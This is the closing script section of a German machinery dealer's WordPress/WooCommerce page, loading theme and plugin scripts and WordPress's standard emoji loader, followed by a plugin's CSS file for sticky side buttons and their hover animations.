<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.10.4" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.video.min.js?ver=2.10.4" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/dark/script.js?ver=2.10.4" id="cyclone-template-script-dark-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/galleria/script.js?ver=2.10.4" id="cyclone-template-script-galleria-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/thumbnails/script.js?ver=2.10.4" id="cyclone-template-script-thumbnails-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/js/client.js?ver=2.10.4" id="cyclone-client-js"></script>
<script type="text/javascript" id="jquery-migrate-deprecation-notices-js-extra">
/* <![CDATA[ */
var JQMH = {"ajaxurl":"https://toth-maschinenhandel.de/wp-admin/admin-ajax.php","report_nonce":"00330eb1df","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"","single_instance_log":"1"};
//# sourceURL=jquery-migrate-deprecation-notices-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="jquery-migrate-deprecation-notices-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/bootstrap-min.js?ver=4.10.21" id="bootstrap-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/plugins-min.js?ver=4.10.21" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/kt-sticky-min.js?ver=4.10.21" id="kadence-sticky-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/magnific-popup-min.js?ver=4.10.21" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue_lightbox-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Wird geladen\u00a0\u2026","of":"%curr% von %total%","error":"Das Bild konnte nicht geladen werden."};
//# sourceURL=virtue_lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/virtue_lightbox-min.js?ver=4.10.21" id="virtue_lightbox-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="virtue_main-js-extra">
/* <![CDATA[ */
var virtue_js = {"totop":"To Top"};
//# sourceURL=virtue_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/main-min.js?ver=4.10.21" id="virtue_main-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/kt-add-to-cart-variation-min.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="kt-wc-add-to-cart-variation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://toth-maschinenhandel.de/wp-includes/js/wp-emoji-release.min.js?ver=055f13bd087b60eef305fb1e55f2aa61"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://toth-maschinenhandel.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/extra-button/extra-style.css?ver=055f13bd087b60eef305fb1e55f2aa61
body_size: 1365
content:
/*Style 1*/
.pw-stick{
	position:fixed;
	top:150px;
	width: 60px;
	height:60px;
	text-align: center;
	vertical-align:middle;
	cursor:pointer;
	webkit-transition-duration: 0.3s;    -moz-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s;
	font-size:25px;
	z-index:9999;
	margin-bottom: 5px;
	-webkit-box-shadow: 0 2px 3px rgba(0,0,0,.15);
	-moz-box-shadow: 0 2px 3px rgba(0,0,0,.15);
	box-shadow: 0 2px 3px rgba(0,0,0,.15);
}
	/*stick*/
	.pw-stick-dark{ background:#222; color:#CCC; border: 1px solid #696969;}
	.pw-stick-light{ background:#fff; color:#999; border: 1px solid #e1e1e1;}
	/*End skin*/
	
	.pw-left-stick{ left:1px;}
	.pw-right-stick{ right:1px;}
	.pw-border-top-left{border-top-left-radius:5px;	-moz-border-radius-topleft:5px;	-webkit-border-top-left-radius:5px; }
	.pw-border-bottom-left{ border-bottom-left-radius:5px;	-moz-border-radius-bottomleft:5px;	-webkit-border-bottom-left-radius:5px; }
	
	.pw-border-top-right{ border-top-right-radius:5px;	-moz-border-radius-topright:5px;	-webkit-border-top-right-radius:5px;}
	.pw-border-bottom-right{ border-bottom-right-radius:5px;	-moz-border-radius-bottomright:5px	-webkit-border-bottom-right-radius:5px }
	
	.pw-stick-dark.pw-right-stick.pw-active-stick , .pw-stick-light.pw-right-stick.pw-active-stick , .pw-stick-color.pw-right-stick.pw-active-stick { border-left:none;-webkit-box-shadow: 2px 3px 3px rgba(0,0,0,.15)!important;-moz-box-shadow: 2px 3px 3px rgba(0,0,0,.15)!important;box-shadow: 2px 3px 3px rgba(0,0,0,.15)!important;z-index:9999999;  }
	
	.pw-stick-dark.pw-left-stick.pw-active-stick , .pw-stick-light.pw-left-stick.pw-active-stick , 					.pw-stick-color.pw-left-stick.pw-active-stick{ border-right:none;-webkit-box-shadow: -1px 3px 3px rgba(0,0,0,.15)!important;-moz-box-shadow: -1px 3px 3px rgba(0,0,0,.15)!important;box-shadow: -1px 3px 3px rgba(0,0,0,.15)!important;z-index:9999999;  }

	
	.pw-title{ line-height:60px; font-size:15px; }
	
	
	.pw-stick:hover i{color:#fff;  webkit-transition-duration: 0.4s;    -moz-transition-duration: 0.4s;-o-transition-duration: 0.4s;transition-duration: 0.4s; }
	.pw-stick i { padding-top: 18px;width: 60px;height: 40px; }
		/*Effects*/
		.pw-stick.rotate-y-eff:hover i { -webkit-transform: rotateY(360deg);-moz-transform: rotateY(360deg);-ms-transform: rotateY(360deg);-o-transform: rotateY(360deg);transform: rotateY(360deg);}
	
		.pw-stick.pulsegrow-eff:hover i {-webkit-animation-name: pulse-grow;animation-name: pulse-grow;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;
animation-direction: alternate;}
			/* Pulse Grow animation */
			@-webkit-keyframes pulse-grow {
			  to {
				-webkit-transform: scale(1.1);
				transform: scale(1.1);
			  }
			}
			
			@keyframes pulse-grow {
			  to {
				-webkit-transform: scale(1.1);
				transform: scale(1.1);
			  }
			}
		.pw-stick.pulseshrink-eff:hover i {-webkit-animation-name: pulse-shrink;animation-name: pulse-shrink;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}
			/* Pulse Shrink animation */
			@-webkit-keyframes pulse-shrink {
			  to {
				-webkit-transform: scale(0.9);
				transform: scale(0.9);
			  }
			}
			
			@keyframes pulse-shrink {
			  to {
				-webkit-transform: scale(0.9);
				transform: scale(0.9);
			  }
			}
		
		.pw-stick.hover-eff:hover i{   -webkit-animation-name: hover;  animation-name: hover;  -webkit-animation-duration: 0.7s;animation-duration: 0.7s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate;}
			/* Hover animation */
			@-webkit-keyframes hover {
			  
			  50% {
				-webkit-transform: translateY(-2px);
				transform: translateY(-2px);
			  }
			
			  100% {
				-webkit-transform: translateY(-4px);
				transform: translateY(-4px);
			  }
			}
			
			@keyframes hover {
			  50% {
				-webkit-transform: translateY(-2px);
				transform: translateY(-2px);
			  }
			
			  100% {
				-webkit-transform: translateY(-4px);
				transform: translateY(-4px);
			  }
			}
	/*Fix extra scroller*/
	.pw-content{ opacity:0; position: fixed; min-height:40px; max-height:85%; background:#fff; visibility:hidden; overflow:hidden; webkit-transition-duration: 0.3s;    -moz-transition-duration: 0.3s;-o-transition-duration: 0.3s;transition-duration: 0.3s; }
	 .pw-content-1{ width:75%; }
	 .pw-content-2{ width:50%; }
	 .pw-content-3{ width:33%; }
	 .pw-content-4{ width:25%; }
	 .pw-content-full{ width:95%; }
	 
	 
	 .pw-active-content{ opacity:1;z-index:999999;visibility:visible;display:block; padding:0px 5px 10px 5px; }
	 .pw-content-close{ background:url(close.png) right no-repeat; cursor:pointer; width:100%; height:16px; float:right; }
	 
	 .pw-content-left{left: 60px; -webkit-box-shadow: 0 2px 3px rgba(0,0,0,.15);-moz-box-shadow: 0 2px 3px rgba(0,0,0,.15);box-shadow: 0 2px 3px rgba(0,0,0,.15); }
	 .pw-content-right{right: 60px;-webkit-box-shadow: 0 2px 3px rgba(0,0,0,.15);-moz-box-shadow: 0 2px 3px rgba(0,0,0,.15);box-shadow: 0 2px 3px rgba(0,0,0,.15);}
		
	/*skin*/
	.pw-content-dark{ color:#ccc; background:#222;border:1px solid #696969; }
	.pw-content-light{ color:#999; background:#fff;border:1px solid #e1e1e1; }
	.pw-content-color{ color:#999; background:#fff;border:1px solid #fff; }
	
	body .pw-content .wpb_row{ margin-left:0px; margin-right:0px; }